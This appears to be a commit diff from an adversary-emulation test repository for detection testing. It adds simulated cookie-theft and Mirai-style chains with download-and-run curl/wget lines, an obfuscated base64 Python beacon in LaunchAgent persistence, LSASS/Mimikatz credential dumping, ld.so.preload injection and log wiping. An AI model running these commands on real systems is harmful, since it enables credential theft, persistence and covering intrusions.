Compare commits
18 Commits
| Author | SHA1 | Date | |
|---|---|---|---|
| cc15adc96c | |||
| 7f9c193f6c | |||
| 6566bb640a | |||
| ec383fbb3c | |||
| 8e2ec0aae1 | |||
| a53eb4d327 | |||
| a69319c513 | |||
| 0c445be847 | |||
| c7142a4487 | |||
| b831127ab2 | |||
| 895c6f2d4f | |||
| 469372005c | |||
| 0ff328c3ba | |||
| 8c7abb226e | |||
| 4212ca043e | |||
| 735447ace8 | |||
| 79494d45a7 | |||
| 509bb5f3a1 |
Executable
BIN
Binary file not shown.
@@ -0,0 +1,16 @@
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
<plist version="1.0">
|
||||
<dict>
|
||||
<key>Label</key>
|
||||
<string>cookie-miner-backdoor-launchagent.plist</string>
|
||||
<key>ProgramArguments</key>
|
||||
<array>
|
||||
<string>python</string>
|
||||
<string>-c</string>
|
||||
<string>import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUpCm91dCA9IHBzLnN0ZG91dC5yZWFkKCkKcHMuc3Rkb3V0LmNsb3NlKCkKaWYgcmUuc2VhcmNoKCJMaXR0bGUgU25pdGNoIiwgb3V0KToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliMjsKVUE9J01vemlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMTsgV09XNjQ7IFRyaWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdlY2tvJztzZXJ2ZXI9J2h0dHA6Ly9hdG9taWNyZWR0ZWFtLmlvJzt0PScvbmV3cy5waHAnO3JlcT11cmxsaWIyLlJlcXVlc3Qoc2VydmVyK3QpOwpyZXEuYWRkX2hlYWRlcignVXNlci1BZ2VudCcsVUEpOwpyZXEuYWRkX2hlYWRlcignQ29va2llJywic2Vzc2lvbj1CbUhpVzdVQS9zZjlDMjc5b0Uyb3dLOUxaMGM9Iik7CnByb3h5ID0gdXJsbGliMi5Qcm94eUhhbmRsZXIoKTsKbyA9IHVybGxpYjIuYnVpbGRfb3BlbmVyKHByb3h5KTsKdXJsbGliMi5pbnN0YWxsX29wZW5lcihvKTsKYT11cmxsaWIyLnVybG9wZW4ocmVxKS5yZWFkKCk7'));</string>
|
||||
</array>
|
||||
<key>RunAtLoad</key>
|
||||
<true/>
|
||||
</dict>
|
||||
</plist>
|
||||
@@ -0,0 +1,14 @@
|
||||
<?xml version="1.0" encoding="UTF-8"?>
|
||||
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
|
||||
<plist version="1.0">
|
||||
<dict>
|
||||
<key>ProgramArguments</key>
|
||||
<array>
|
||||
<string>/Users/Shared/xmrig2</string>
|
||||
</array>
|
||||
<key>RunAtLoad</key>
|
||||
<true/>
|
||||
<key>Label</key>
|
||||
<string>cookie-miner-payload-launchagent.plist</string>
|
||||
</dict>
|
||||
</plist>
|
||||
@@ -0,0 +1,49 @@
|
||||
#! /bin/bash
|
||||
|
||||
# Tactic: Discovery
|
||||
# Technique: T1033 - System Owner/User Discovery
|
||||
OUTPUT="$(id -un)"
|
||||
|
||||
# Tactic: Collection
|
||||
# Technique: T1005 - Data from Local System
|
||||
cd ~/Library/Cookies
|
||||
grep -q "coinbase" "Cookies.binarycookies"
|
||||
|
||||
# Tactic: Collection
|
||||
# Technique: T1074 - Data Staged
|
||||
mkdir ${OUTPUT}
|
||||
cp Cookies.binarycookies ${OUTPUT}/Cookies.binarycookies
|
||||
|
||||
# Tactic: Exfiltration
|
||||
# Technique: T1002 - Data Compressed
|
||||
zip -r interestingsafaricookies.zip ${OUTPUT}
|
||||
|
||||
# Tactic: Exfiltration
|
||||
# Technique: T1048 - Exfiltration Over Alternative Protocol
|
||||
# Simulate network connection for exfiltration
|
||||
curl https://atomicredteam.io > /dev/null
|
||||
|
||||
curl --silent https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactions/cookie-miner-stage-02.py || wget -q -O- https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactions/cookie-miner-stage-02.py | python - ``
|
||||
|
||||
# Tactic: Discovery
|
||||
# Technique: T1083 - File and Directory Discovery
|
||||
find ~ -name "*wallet*" > interestingfiles.txt
|
||||
cp interestingfiles.txt ${OUTPUT}/interestingfiles.txt
|
||||
|
||||
# Tactic: Persistence
|
||||
# Technique: T1159 - Launch Agent
|
||||
mkdir -p ~/Library/LaunchAgents
|
||||
cd ~/Library/LaunchAgents
|
||||
curl --silent -o com.apple.rig2.plist https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactions/cookie-miner-payload-launchagent.plist
|
||||
curl --silent -o com.proxy.initialize.plist https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactions/cookie-miner-backdoor-launchagent.plist
|
||||
launchctl load -w com.apple.rig2.plist
|
||||
launchctl load -w com.proxy.initialize.plist
|
||||
|
||||
|
||||
cd /Users/Shared
|
||||
curl --silent -o xmrig2 https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactions/atomic-hello.macos
|
||||
|
||||
# Tactic: Defense Evasion
|
||||
# Technique: T1222 - File Permissions Modification
|
||||
chmod +x ./xmrig2
|
||||
./xmrig2
|
||||
@@ -0,0 +1,25 @@
|
||||
# import sys;import re, subprocess;cmd = "ps -ef | grep Little\ Snitch | grep -v grep"
|
||||
# ps = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE)
|
||||
# out = ps.stdout.read()
|
||||
# ps.stdout.close()
|
||||
# if re.search("Little Snitch", out):
|
||||
# sys.exit()
|
||||
# import urllib2;
|
||||
# UA='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko';server='http://atomicredteam.io';t='/news.php';req=urllib2.Request(server+t);
|
||||
# req.add_header('User-Agent',UA);
|
||||
# req.add_header('Cookie',"session=BmHiW7UA/sf9C279oE2owK9LZ0c=");
|
||||
# proxy = urllib2.ProxyHandler();
|
||||
# o = urllib2.build_opener(proxy);
|
||||
# urllib2.install_opener(o);
|
||||
# a=urllib2.urlopen(req).read();
|
||||
|
||||
# Tactic: Defense Evasion
|
||||
# Technique: T1140 - Deobfuscate/Decode Files or Information
|
||||
#
|
||||
# Tactic: Discovery
|
||||
# Technique: T1057 - Process Discovery
|
||||
#
|
||||
# Tactic: Command and Control
|
||||
# Technique: T1043 - Commonly Used Port
|
||||
#
|
||||
import sys,base64,warnings;warnings.filterwarnings('ignore');exec(base64.b64decode('aW1wb3J0IHN5cztpbXBvcnQgcmUsIHN1YnByb2Nlc3M7Y21kID0gInBzIC1lZiB8IGdyZXAgTGl0dGxlXCBTbml0Y2ggfCBncmVwIC12IGdyZXAiCnBzID0gc3VicHJvY2Vzcy5Qb3BlbihjbWQsIHNoZWxsPVRydWUsIHN0ZG91dD1zdWJwcm9jZXNzLlBJUEUpCm91dCA9IHBzLnN0ZG91dC5yZWFkKCkKcHMuc3Rkb3V0LmNsb3NlKCkKaWYgcmUuc2VhcmNoKCJMaXR0bGUgU25pdGNoIiwgb3V0KToKICAgc3lzLmV4aXQoKQppbXBvcnQgdXJsbGliMjsKVUE9J01vemlsbGEvNS4wIChXaW5kb3dzIE5UIDYuMTsgV09XNjQ7IFRyaWRlbnQvNy4wOyBydjoxMS4wKSBsaWtlIEdlY2tvJztzZXJ2ZXI9J2h0dHA6Ly9hdG9taWNyZWR0ZWFtLmlvJzt0PScvbmV3cy5waHAnO3JlcT11cmxsaWIyLlJlcXVlc3Qoc2VydmVyK3QpOwpyZXEuYWRkX2hlYWRlcignVXNlci1BZ2VudCcsVUEpOwpyZXEuYWRkX2hlYWRlcignQ29va2llJywic2Vzc2lvbj1CbUhpVzdVQS9zZjlDMjc5b0Uyb3dLOUxaMGM9Iik7CnByb3h5ID0gdXJsbGliMi5Qcm94eUhhbmRsZXIoKTsKbyA9IHVybGxpYjIuYnVpbGRfb3BlbmVyKHByb3h5KTsKdXJsbGliMi5pbnN0YWxsX29wZW5lcihvKTsKYT11cmxsaWIyLnVybG9wZW4ocmVxKS5yZWFkKCk7'))
|
||||
+17
@@ -0,0 +1,17 @@
|
||||
#! /bin/bash
|
||||
|
||||
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /
|
||||
|
||||
# Tactic: Discovery
|
||||
# Technique: T1082 - System Information discovery
|
||||
MIRAI_EXT=`uname -m`
|
||||
wget https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/ARTifacts/Chain_Reactions/atomic-hello -O mirai.$MIRAI_EXT
|
||||
|
||||
# Tactic: Defense Evasion
|
||||
# Technique: T1222 - File Permissions Modification
|
||||
chmod +x mirai.$MIRAI_EXT
|
||||
./mirai.$MIRAI_EXT
|
||||
|
||||
# Tactic: Defense Evasion
|
||||
# Technique: T1107 - File Deletion
|
||||
rm -rf mirai.$MIRAI_EXT
|
||||
+36
-37
@@ -18,42 +18,43 @@ GEM
|
||||
execjs
|
||||
coffee-script-source (1.11.1)
|
||||
colorator (1.1.0)
|
||||
commonmarker (0.17.9)
|
||||
commonmarker (0.17.13)
|
||||
ruby-enum (~> 0.5)
|
||||
concurrent-ruby (1.1.3)
|
||||
dnsruby (1.60.2)
|
||||
concurrent-ruby (1.1.4)
|
||||
dnsruby (1.61.2)
|
||||
addressable (~> 2.5)
|
||||
em-websocket (0.5.1)
|
||||
eventmachine (>= 0.12.9)
|
||||
http_parser.rb (~> 0.6.0)
|
||||
ethon (0.11.0)
|
||||
ethon (0.12.0)
|
||||
ffi (>= 1.3.0)
|
||||
eventmachine (1.2.7)
|
||||
execjs (2.7.0)
|
||||
faraday (0.15.2)
|
||||
faraday (0.15.4)
|
||||
multipart-post (>= 1.2, < 3)
|
||||
ffi (1.9.25)
|
||||
ffi (1.10.0)
|
||||
forwardable-extended (2.6.0)
|
||||
gemoji (3.0.0)
|
||||
github-pages (186)
|
||||
github-pages (193)
|
||||
activesupport (= 4.2.10)
|
||||
github-pages-health-check (= 1.8.1)
|
||||
jekyll (= 3.7.3)
|
||||
jekyll-avatar (= 0.5.0)
|
||||
jekyll (= 3.7.4)
|
||||
jekyll-avatar (= 0.6.0)
|
||||
jekyll-coffeescript (= 1.1.1)
|
||||
jekyll-commonmark-ghpages (= 0.1.5)
|
||||
jekyll-default-layout (= 0.1.4)
|
||||
jekyll-feed (= 0.9.3)
|
||||
jekyll-feed (= 0.11.0)
|
||||
jekyll-gist (= 1.5.0)
|
||||
jekyll-github-metadata (= 2.9.4)
|
||||
jekyll-mentions (= 1.3.0)
|
||||
jekyll-mentions (= 1.4.1)
|
||||
jekyll-optional-front-matter (= 0.3.0)
|
||||
jekyll-paginate (= 1.1.0)
|
||||
jekyll-readme-index (= 0.2.0)
|
||||
jekyll-redirect-from (= 0.13.0)
|
||||
jekyll-redirect-from (= 0.14.0)
|
||||
jekyll-relative-links (= 0.5.3)
|
||||
jekyll-remote-theme (= 0.3.1)
|
||||
jekyll-sass-converter (= 1.5.2)
|
||||
jekyll-seo-tag (= 2.4.0)
|
||||
jekyll-seo-tag (= 2.5.0)
|
||||
jekyll-sitemap (= 1.2.0)
|
||||
jekyll-swiss (= 0.4.0)
|
||||
jekyll-theme-architect (= 0.1.1)
|
||||
@@ -70,12 +71,12 @@ GEM
|
||||
jekyll-theme-tactile (= 0.1.1)
|
||||
jekyll-theme-time-machine (= 0.1.1)
|
||||
jekyll-titles-from-headings (= 0.5.1)
|
||||
jemoji (= 0.9.0)
|
||||
kramdown (= 1.16.2)
|
||||
jemoji (= 0.10.1)
|
||||
kramdown (= 1.17.0)
|
||||
liquid (= 4.0.0)
|
||||
listen (= 3.1.5)
|
||||
mercenary (~> 0.3)
|
||||
minima (= 2.4.1)
|
||||
minima (= 2.5.0)
|
||||
nokogiri (>= 1.8.2, < 2.0)
|
||||
rouge (= 2.2.1)
|
||||
terminal-table (~> 1.4)
|
||||
@@ -85,13 +86,13 @@ GEM
|
||||
octokit (~> 4.0)
|
||||
public_suffix (~> 2.0)
|
||||
typhoeus (~> 1.3)
|
||||
html-pipeline (2.8.0)
|
||||
html-pipeline (2.10.0)
|
||||
activesupport (>= 2)
|
||||
nokogiri (>= 1.4)
|
||||
http_parser.rb (0.6.0)
|
||||
i18n (0.9.5)
|
||||
concurrent-ruby (~> 1.0)
|
||||
jekyll (3.7.3)
|
||||
jekyll (3.7.4)
|
||||
addressable (~> 2.4)
|
||||
colorator (~> 1.0)
|
||||
em-websocket (~> 0.5)
|
||||
@@ -104,7 +105,7 @@ GEM
|
||||
pathutil (~> 0.9)
|
||||
rouge (>= 1.7, < 4)
|
||||
safe_yaml (~> 1.0)
|
||||
jekyll-avatar (0.5.0)
|
||||
jekyll-avatar (0.6.0)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-coffeescript (1.1.1)
|
||||
coffee-script (~> 2.2)
|
||||
@@ -118,15 +119,14 @@ GEM
|
||||
rouge (~> 2)
|
||||
jekyll-default-layout (0.1.4)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-feed (0.9.3)
|
||||
jekyll-feed (0.11.0)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-gist (1.5.0)
|
||||
octokit (~> 4.2)
|
||||
jekyll-github-metadata (2.9.4)
|
||||
jekyll (~> 3.1)
|
||||
octokit (~> 4.0, != 4.4.0)
|
||||
jekyll-mentions (1.3.0)
|
||||
activesupport (~> 4.0)
|
||||
jekyll-mentions (1.4.1)
|
||||
html-pipeline (~> 2.3)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-optional-front-matter (0.3.0)
|
||||
@@ -134,7 +134,7 @@ GEM
|
||||
jekyll-paginate (1.1.0)
|
||||
jekyll-readme-index (0.2.0)
|
||||
jekyll (~> 3.0)
|
||||
jekyll-redirect-from (0.13.0)
|
||||
jekyll-redirect-from (0.14.0)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-relative-links (0.5.3)
|
||||
jekyll (~> 3.3)
|
||||
@@ -143,7 +143,7 @@ GEM
|
||||
rubyzip (>= 1.2.1, < 3.0)
|
||||
jekyll-sass-converter (1.5.2)
|
||||
sass (~> 3.4)
|
||||
jekyll-seo-tag (2.4.0)
|
||||
jekyll-seo-tag (2.5.0)
|
||||
jekyll (~> 3.3)
|
||||
jekyll-sitemap (1.2.0)
|
||||
jekyll (~> 3.3)
|
||||
@@ -192,42 +192,41 @@ GEM
|
||||
jekyll (~> 3.3)
|
||||
jekyll-watch (2.1.2)
|
||||
listen (~> 3.0)
|
||||
jemoji (0.9.0)
|
||||
activesupport (~> 4.0, >= 4.2.9)
|
||||
jemoji (0.10.1)
|
||||
gemoji (~> 3.0)
|
||||
html-pipeline (~> 2.2)
|
||||
jekyll (~> 3.0)
|
||||
kramdown (1.16.2)
|
||||
kramdown (1.17.0)
|
||||
liquid (4.0.0)
|
||||
listen (3.1.5)
|
||||
rb-fsevent (~> 0.9, >= 0.9.4)
|
||||
rb-inotify (~> 0.9, >= 0.9.7)
|
||||
ruby_dep (~> 1.2)
|
||||
mercenary (0.3.6)
|
||||
mini_portile2 (2.3.0)
|
||||
minima (2.4.1)
|
||||
mini_portile2 (2.4.0)
|
||||
minima (2.5.0)
|
||||
jekyll (~> 3.5)
|
||||
jekyll-feed (~> 0.9)
|
||||
jekyll-seo-tag (~> 2.1)
|
||||
minitest (5.11.3)
|
||||
multipart-post (2.0.0)
|
||||
nokogiri (1.8.2)
|
||||
mini_portile2 (~> 2.3.0)
|
||||
octokit (4.9.0)
|
||||
nokogiri (1.10.1)
|
||||
mini_portile2 (~> 2.4.0)
|
||||
octokit (4.13.0)
|
||||
sawyer (~> 0.8.0, >= 0.5.3)
|
||||
pathutil (0.16.2)
|
||||
forwardable-extended (~> 2.6)
|
||||
public_suffix (2.0.5)
|
||||
rb-fsevent (0.10.3)
|
||||
rb-inotify (0.9.10)
|
||||
ffi (>= 0.5.0, < 2)
|
||||
rb-inotify (0.10.0)
|
||||
ffi (~> 1.0)
|
||||
rouge (2.2.1)
|
||||
ruby-enum (0.7.2)
|
||||
i18n
|
||||
ruby_dep (1.5.0)
|
||||
rubyzip (1.2.2)
|
||||
safe_yaml (1.0.4)
|
||||
sass (3.7.2)
|
||||
sass (3.7.3)
|
||||
sass-listen (~> 4.0.0)
|
||||
sass-listen (4.0.0)
|
||||
rb-fsevent (~> 0.9, >= 0.9.4)
|
||||
@@ -238,11 +237,11 @@ GEM
|
||||
terminal-table (1.8.0)
|
||||
unicode-display_width (~> 1.1, >= 1.1.1)
|
||||
thread_safe (0.3.6)
|
||||
typhoeus (1.3.0)
|
||||
typhoeus (1.3.1)
|
||||
ethon (>= 0.9.0)
|
||||
tzinfo (1.2.5)
|
||||
thread_safe (~> 0.1)
|
||||
unicode-display_width (1.4.0)
|
||||
unicode-display_width (1.4.1)
|
||||
|
||||
PLATFORMS
|
||||
ruby
|
||||
|
||||
@@ -162,7 +162,7 @@ Dumps Credentials via Powershell by invoking a remote mimikatz script
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| remote_script | URL to a remote Mimikatz script that dumps credentials | Url | https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1|
|
||||
| remote_script | URL to a remote Mimikatz script that dumps credentials | Url | https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1|
|
||||
|
||||
#### Run it with `powershell`!
|
||||
```
|
||||
@@ -219,7 +219,7 @@ reg save HKLM\security security
|
||||
<br/>
|
||||
|
||||
## Atomic Test #5 - Dump LSASS.exe Memory using ProcDump
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
|
||||
ProcDump. The tool may be downloaded from https://docs.microsoft.com/en-us/sysinternals/downloads/procdump.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
@@ -238,7 +238,7 @@ procdump.exe -accepteula -ma lsass.exe #{output_file}
|
||||
<br/>
|
||||
|
||||
## Atomic Test #6 - Dump LSASS.exe Memory using Windows Task Manager
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with the Windows Task
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with the Windows Task
|
||||
Manager and administrative permissions.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
@@ -246,11 +246,11 @@ Manager and administrative permissions.
|
||||
|
||||
#### Run it with these steps!
|
||||
1. Open Task Manager:
|
||||
On a Windows system this can be accomplished by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
|
||||
On a Windows system this can be accomplished by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
|
||||
on the task bar and selecting "Task Manager".
|
||||
|
||||
2. Select lsass.exe:
|
||||
If lsass.exe is not visible, select "Show processes from all users". This will allow you to observe execution of lsass.exe
|
||||
If lsass.exe is not visible, select "Show processes from all users". This will allow you to observe execution of lsass.exe
|
||||
and select it for manipulation.
|
||||
|
||||
3. Dump lsass.exe memory:
|
||||
@@ -261,7 +261,7 @@ Manager and administrative permissions.
|
||||
<br/>
|
||||
|
||||
## Atomic Test #7 - Offline Credential Theft With Mimikatz
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. Adversaries commonly perform this offline analysis with
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. Adversaries commonly perform this offline analysis with
|
||||
Mimikatz. This tool is available at https://github.com/gentilkiwi/mimikatz.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
@@ -287,8 +287,8 @@ Mimikatz. This tool is available at https://github.com/gentilkiwi/mimikatz.
|
||||
<br/>
|
||||
|
||||
## Atomic Test #8 - Dump Active Directory Database with NTDSUtil
|
||||
The Active Directory database NTDS.dit may be dumped using NTDSUtil for offline credential theft attacks. This capability
|
||||
uses the "IFM" or "Install From Media" backup functionality that allows Active Directory restoration or installation of
|
||||
The Active Directory database NTDS.dit may be dumped using NTDSUtil for offline credential theft attacks. This capability
|
||||
uses the "IFM" or "Install From Media" backup functionality that allows Active Directory restoration or installation of
|
||||
subsequent domain controllers without the need of network-based replication.
|
||||
|
||||
**Supported Platforms:** Windows
|
||||
|
||||
@@ -12,7 +12,7 @@ atomic_tests:
|
||||
remote_script:
|
||||
description: URL to a remote Mimikatz script that dumps credentials
|
||||
type: Url
|
||||
default: https://raw.githubusercontent.com/mattifestation/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1
|
||||
default: https://raw.githubusercontent.com/EmpireProject/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1
|
||||
executor:
|
||||
name: powershell
|
||||
command: |
|
||||
@@ -58,7 +58,7 @@ atomic_tests:
|
||||
|
||||
- name: Dump LSASS.exe Memory using ProcDump
|
||||
description: |
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with Sysinternals
|
||||
ProcDump. The tool may be downloaded from https://docs.microsoft.com/en-us/sysinternals/downloads/procdump.
|
||||
supported_platforms:
|
||||
- windows
|
||||
@@ -74,7 +74,7 @@ atomic_tests:
|
||||
|
||||
- name: Dump LSASS.exe Memory using Windows Task Manager
|
||||
description: |
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with the Windows Task
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with the Windows Task
|
||||
Manager and administrative permissions.
|
||||
supported_platforms:
|
||||
- windows
|
||||
@@ -82,11 +82,11 @@ atomic_tests:
|
||||
name: manual
|
||||
steps: |
|
||||
1. Open Task Manager:
|
||||
On a Windows system this can be accomplished by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
|
||||
On a Windows system this can be accomplished by pressing CTRL-ALT-DEL and selecting Task Manager or by right-clicking
|
||||
on the task bar and selecting "Task Manager".
|
||||
|
||||
2. Select lsass.exe:
|
||||
If lsass.exe is not visible, select "Show processes from all users". This will allow you to observe execution of lsass.exe
|
||||
If lsass.exe is not visible, select "Show processes from all users". This will allow you to observe execution of lsass.exe
|
||||
and select it for manipulation.
|
||||
|
||||
3. Dump lsass.exe memory:
|
||||
@@ -95,7 +95,7 @@ atomic_tests:
|
||||
|
||||
- name: Offline Credential Theft With Mimikatz
|
||||
description: |
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. Adversaries commonly perform this offline analysis with
|
||||
The memory of lsass.exe is often dumped for offline credential theft attacks. Adversaries commonly perform this offline analysis with
|
||||
Mimikatz. This tool is available at https://github.com/gentilkiwi/mimikatz.
|
||||
supported_platforms:
|
||||
- windows
|
||||
@@ -118,8 +118,8 @@ atomic_tests:
|
||||
|
||||
- name: Dump Active Directory Database with NTDSUtil
|
||||
description: |
|
||||
The Active Directory database NTDS.dit may be dumped using NTDSUtil for offline credential theft attacks. This capability
|
||||
uses the "IFM" or "Install From Media" backup functionality that allows Active Directory restoration or installation of
|
||||
The Active Directory database NTDS.dit may be dumped using NTDSUtil for offline credential theft attacks. This capability
|
||||
uses the "IFM" or "Install From Media" backup functionality that allows Active Directory restoration or installation of
|
||||
subsequent domain controllers without the need of network-based replication.
|
||||
supported_platforms:
|
||||
- windows
|
||||
@@ -131,4 +131,4 @@ atomic_tests:
|
||||
executor:
|
||||
name: command_prompt
|
||||
command: |
|
||||
ntdsutil “ac i ntds” “ifm” “create full #{output_folder} q q
|
||||
ntdsutil “ac i ntds” “ifm” “create full #{output_folder} q q
|
||||
|
||||
@@ -29,6 +29,8 @@ Malware commonly utilizes process injection to access system resources through w
|
||||
|
||||
- [Atomic Test #2 - Process Injection via PowerSploit](#atomic-test-2---process-injection-via-powersploit)
|
||||
|
||||
- [Atomic Test #3 - Shared Library Injection via /etc/ld.so.preload](#atomic-test-3---shared-library-injection-via-etcldsopreload)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -68,3 +70,21 @@ PowerShell Injection using [PowerSploit Invoke-DLLInjection](https://github.com/
|
||||
Invoke-DllInjection.ps1 -ProcessID #{process_id} -Dll #{dll_payload}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #3 - Shared Library Injection via /etc/ld.so.preload
|
||||
This test adds a shared library to the `ld.so.preload` list to execute and intercept API calls. This technique was used by threat actor Rocke during the exploitation of Linux web servers. This requires the `glibc` package.
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| path_to_shared_library | Path to a shared library object | Path | /tmp/evil_module.so|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
echo #{path_to_shared_library} > /etc/ld.so.preload
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -44,3 +44,18 @@ atomic_tests:
|
||||
name: powershell
|
||||
command: |
|
||||
Invoke-DllInjection.ps1 -ProcessID #{process_id} -Dll #{dll_payload}
|
||||
|
||||
- name: Shared Library Injection via /etc/ld.so.preload
|
||||
description: |
|
||||
This test adds a shared library to the `ld.so.preload` list to execute and intercept API calls. This technique was used by threat actor Rocke during the exploitation of Linux web servers. This requires the `glibc` package.
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
path_to_shared_library:
|
||||
description: Path to a shared library object
|
||||
type: Path
|
||||
default: /tmp/evil_module.so
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
echo #{path_to_shared_library} > /etc/ld.so.preload
|
||||
|
||||
@@ -26,6 +26,10 @@ Logs may also be cleared through other mechanisms, such as [PowerShell](https://
|
||||
|
||||
- [Atomic Test #3 - rm -rf](#atomic-test-3---rm--rf)
|
||||
|
||||
- [Atomic Test #4 - Overwrite Linux Mail Spool](#atomic-test-4---overwrite-linux-mail-spool)
|
||||
|
||||
- [Atomic Test #5 - Overwrite Linux Log](#atomic-test-5---overwrite-linux-log)
|
||||
|
||||
|
||||
<br/>
|
||||
|
||||
@@ -72,3 +76,39 @@ rm -rf /private/var/log/system.log*
|
||||
rm -rf /private/var/audit/*
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #4 - Overwrite Linux Mail Spool
|
||||
This test overwrites the Linux mail spool of a specified user. This technique was used by threat actor Rocke during the exploitation of Linux web servers.
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| username | Username of mail spool | String | root|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
echo 0> /var/spool/mail/#{username}
|
||||
```
|
||||
<br/>
|
||||
<br/>
|
||||
|
||||
## Atomic Test #5 - Overwrite Linux Log
|
||||
This test overwrites the specified log. This technique was used by threat actor Rocke during the exploitation of Linux web servers.
|
||||
|
||||
**Supported Platforms:** Linux
|
||||
|
||||
|
||||
#### Inputs
|
||||
| Name | Description | Type | Default Value |
|
||||
|------|-------------|------|---------------|
|
||||
| log_path | Path of specified log | Path | /var/log/secure|
|
||||
|
||||
#### Run it with `bash`!
|
||||
```
|
||||
echo 0> #{log_path}
|
||||
```
|
||||
<br/>
|
||||
|
||||
@@ -17,6 +17,7 @@ atomic_tests:
|
||||
name: command_prompt
|
||||
command: |
|
||||
wevtutil cl #{log_name}
|
||||
|
||||
- name: FSUtil
|
||||
description: |
|
||||
Manages the update sequence number (USN) change journal, which provides a persistent log of all changes made to files on the volume.
|
||||
@@ -26,6 +27,7 @@ atomic_tests:
|
||||
name: command_prompt
|
||||
command: |
|
||||
fsutil usn deletejournal /D C:
|
||||
|
||||
- name: rm -rf
|
||||
description: |
|
||||
Delete system and audit logs
|
||||
@@ -37,3 +39,33 @@ atomic_tests:
|
||||
command: |
|
||||
rm -rf /private/var/log/system.log*
|
||||
rm -rf /private/var/audit/*
|
||||
|
||||
- name: Overwrite Linux Mail Spool
|
||||
description: |
|
||||
This test overwrites the Linux mail spool of a specified user. This technique was used by threat actor Rocke during the exploitation of Linux web servers.
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
username:
|
||||
description: Username of mail spool
|
||||
type: String
|
||||
default: root
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
echo 0> /var/spool/mail/#{username}
|
||||
|
||||
- name: Overwrite Linux Log
|
||||
description: |
|
||||
This test overwrites the specified log. This technique was used by threat actor Rocke during the exploitation of Linux web servers.
|
||||
supported_platforms:
|
||||
- linux
|
||||
input_arguments:
|
||||
log_path:
|
||||
description: Path of specified log
|
||||
type: Path
|
||||
default: /var/log/secure
|
||||
executor:
|
||||
name: bash
|
||||
command: |
|
||||
echo 0> #{log_path}
|
||||
+30
-23
@@ -1,27 +1,34 @@
|
||||
---
|
||||
attack_technique: T1101
|
||||
display_name: Security Support Provider
|
||||
# T1101 - Security Support Provider
|
||||
## [Description from ATT&CK](https://attack.mitre.org/wiki/Technique/T1101)
|
||||
